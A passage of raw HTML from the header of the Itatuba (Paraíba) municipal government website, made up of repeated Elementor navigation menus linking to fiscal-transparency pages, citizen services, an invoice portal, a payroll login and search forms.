						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1668e42" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ceac351 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ceac351" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ceac351" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ceac351" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-46d3c35 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="46d3c35" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-46d3c35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-46d3c35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7dbff28 elementor-hidden-tablet elementor-hidden-mobile" data-id="7dbff28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e002302 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e002302" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e002302" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e002302" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-6e9c3e8" data-id="6e9c3e8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-413b45c elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="413b45c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-413b45c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-413b45c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-ccb1112 elementor-hidden-tablet elementor-hidden-mobile" data-id="ccb1112" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f32a67 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8f32a67" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8f32a67">Pesquisar</label>

					
					<input id="elementor-search-form-8f32a67" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d01d5d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d01d5d2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ea99d36" data-id="ea99d36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05e5e87 elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="05e5e87" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-4bc22b8 elementor-hidden-desktop elementor-hidden-tablet elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="4bc22b8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-4bc22b8">Pesquisar</label>

					
					<input id="elementor-search-form-4bc22b8" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0a0267c" data-id="0a0267c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb8e85c elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="eb8e85c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-eb8e85c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eb8e85c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-64035b0 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="64035b0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
